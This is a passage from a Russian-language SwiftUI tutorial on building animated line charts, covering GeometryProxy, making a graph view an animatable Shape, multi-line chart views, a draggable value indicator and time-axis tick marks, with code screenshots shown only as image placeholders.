
Эта переменная имеет ТИП `GeometryProxy`, который в свою очередь является структурой `struct` со множеством „сюрпризов“:
```
public var size: CGSize { get }
public var safeAreaInsets: EdgeInsets { get }
public func frame(in coordinateSpace: CoordinateSpace) -> CGRect
public subscript(anchor: Anchor) -> T where T : Equatable { get }
```
Из определения `GeometryProxy` мы видим, что там присутствуют две вычисляемые переменные `var size` и `var safeAreaInsets`, одна функция `frame( in:)` и `subscript getter`. Нам понадобилась только переменная `size` для определения ширины `geometry.size.width` и высоты `geometry.size.height` области рисования „Графика“.
Кроме того, мы даем возможность нашему „Графику“ анимировать с помощью модификатора `animation (.linear(duration: 0.6))`.

`GraphView\_Previews` позволяет нам очень просто тестировать любые „Графики“ из любого „набора“. Ниже представлен „График“ из „набора Графиков“ с индексом 4 : `chartsData[4]` и индексом 0 »Графика" в этом наборе: `chartsData[4].lines[0]` :
Мы задали высоту `height` «Графика» равной 400 с помощью `frame (height: 400)`, ширина осталась равной ширине экрана. Если бы мы не использовали `frame (height: 400)`, то «График» занял бы весь экран. Мы не задали диапазон значений `rangeY` и `GraphView` использовал значение `nil`, которое задано по умолчанию, в этом случае «График» берет свои минимальное и максимальное значения на временном интервале `rangeTime`:

Хотя мы применили для нашего `Path` модификатор `animation (.linear(duration: 0.6))`, никакой анимации происходить не будет, например, при изменении диапазона `rangeY` значений «Графика». «График» будет просто «прыгать» от одного значения диапазона `rangeY` к другому без всякой анимации.
Причина простая: мы научили `SwiftUI` тому, как нарисовать «График» для конкретного диапазона `rangeY` , но мы не научили `SwiftUI` тому, как воспроизводить «График» многократно с промежуточными значениями диапазона `rangeY` между начальным и конечным, а за это в `SwiftUI` отвечает протокол `Animatable`.
К счастью, если ваш `View` - «фигура», то есть `View`, которое реализует протокол `Shape`, то для него уже реализован протокол `Animatable`. Это означает, что существует вычисляемое свойство `animatableData`, с помощью которого мы можем управлять процессом анимации, но по умолчанию оно установлено в `EmptyAnimatableData`, то есть никакой анимации не происходит.
Для того, чтобы решить проблему с анимацией, мы сначала должны превратить наш «График» `GraphView` в `Shape`. Это очень просто, нам нужно только реализовать функцию `func path (in rect:CGRect) -> Path`, которая у нас, по существу, уже есть и указать с помощью вычисляемого свойства `animatableData`, какие данные мы хотим анимировать:

Отметим, что тема управления анимацией является продвинутой темой в `SwiftUI` и вы можете более подробно с ней познакомиться в статье [«Advanced SwiftUI Animations – Part 1: Paths»](https://swiftui-lab.com/swiftui-animations-part1/).
Полученную «фигуру» `Graph` мы можем использовать в значительно более простом `GraphViewNew` для «Графика» с анимацией:

Вы видите, что нам не понадобился `GeometryReader` для нашего нового «Графика» `GraphViewNew`, так как благодаря протоколу `Shape` наша «фигура» `Graph` сможет адаптироваться к любому размеру родительского `View`.
Естественно в `Previews` мы получили тот же самый результат, что и в случае с `GraphView`:

В последующих комбинациях мы будем использовать `GraphViewNew` для отображения значений одного «Графика».
### `GraphsForChart` — совокупность «Графиков» («Линий»)
Задача этого `View` - отображать ВСЕ «Графики» («Линии») из «набора Графиков» `chart` в заданном временном диапазоне `rangeTime` с общей осью `Y`, при этом ширина «Линий» равна `lineWidth`:

Также как и для `GraphView` и `GraphViewNew`, мы создадим для `GraphsForChart` новый файл `GraphsForChart.swift` и определяем исходные данные для «набора Графиков»:
* сам «набор Графиков» `chart: LineSet` (значения на `ОСИ Y`),
* диапазон `rangeTime: Range` (`ОСЬ X`) индексов временных отметок «Графиков»,
* толщина линии обводки «Графиков» `lineWidth`
Диапазон значений`rangeY: Range` для «набора Графиков» (`ОСЬ Y`) вычисляется как объединение диапазонов отдельных не cкрытых ( `isHidden = false` ) «Графиков», входящих в данный «набор»:

Для этого мы используем функцию `rangeOfRanges`:

Все НЕ скрытые «Графики» ( `isHidden = false` ) мы показываем в `ZStack` с помощью конструкции `ForEach`, наделяя при этом каждый «График» возможностью появления на экране и ухода с экрана «с помощью модификатора „перемещения“ `transition(.move(edge: .top))`:

Благодаря этому модификатору процесс скрытия и возвращения „Графика“ в `ChartView` будет проходить на экране с анимацией и даст понять пользователю, почему изменился масштаб по `оси Y`.
Использование `drawingGroup()` означает использование `Metal` для рисования графических фигур. На наших тестовых данных и на симуляторе вы не почувствуете разницы в скорости рисования с `Metal` и `без Metal`, но если вы воспроизводите множество достаточно громоздких графиков на любом `iPhone`, то вы заметите эту разницу. Для более подробного ознакомления, когда следует использовать `drawingGroup()`, можно посмотреть статью [»Advanced SwiftUI Animations – Part 1: Paths"](https://swiftui-lab.com/swiftui-animations-part1/) или посмотреть видео сессии 237 WWDC 2019 ([Building Custom Views with SwiftUI](https://developer.apple.com/videos/play/wwdc2019/237/)).
Как и в случае с `GraphViewNew` при тестировании `GraphsForChart` с помощью предварительных просмотров `Previews` мы можем установить любой «набор Графиков», например, с индексом `0`:

### `IndicatorView` — горизонтально перемещаемый индикатор «Графика».
Этот индикатор позволяет получить точные значения «Графиков» и времени для соответствующей точки на временной на `оси X`:

Индикатор создается для определенного «набора Графиков» `chart` и состоит из скользящей вдоль `оси X` вертикальной ЛИНИИ с ОТМЕТКАМИ на ней в виде «кружочков» в месте значений «Графиков». К верхней части этой вертикальной линии прикреплен небольшой «ПЛАКАТ», содержащий численные значения «Графиков» и времени.

Скольжение индикатора производит пользователь с помощью жеста `DragGesture`:

Мы используем так называемое “инкрементное” выполнение жеста. Вместо непрерывного расстояния от стартовой точки `value.translation.width`, мы будем в обработчике `onChanged` постоянно получать расстояние от того места, где были в прошлый раз, когда выполняли жест: `value.translation.width - self.prevTranslation`. Это обеспечит нам плавное перемещение индикатора.
Для тестирования индикатора `IndicatorView` с помощью `Previews` для заданного «набора Графиков» `chart` мы можем привлечь уже готовое `View` построения «Графиков» `GraphsForChart`:

Мы можем задать любой, но согласованный друг с другом, диапазон времени `rangeTime` как для индикатора `IndicatorView`, так и для «Графиков» `GraphsForChart`. Это позволит нам убедиться, что «кружочки», обозначающие значения «Графиков», находятся на правильных местах.
### `TickerView` - `ОСЬ X` с отметками.
Пока наши «Графики» обезличены в том смысле, что у них НЕТ `ОСЕЙ X и Y` с соответствующими масштабами и отметками. Давайте нарисуем `ОСЬ X` с временными отметками `TickerMarkView` на ней. Сами отметки `TickerMarkView` представляют собой очень простой `View` с вертикальным стеком `VStack`, в котором размещены `Path` и `Text`:

Совокупность отметок на временной оси для определенного «набора Графиков» `chart : LineSet` формируется в `TickerView` в соответствие с выбранным пользователем временным диапазоном `rangeTime` и приблизительным количеством отметок `estimatedMarksNumber`, которые должны оказаться в поле зрения пользователя:
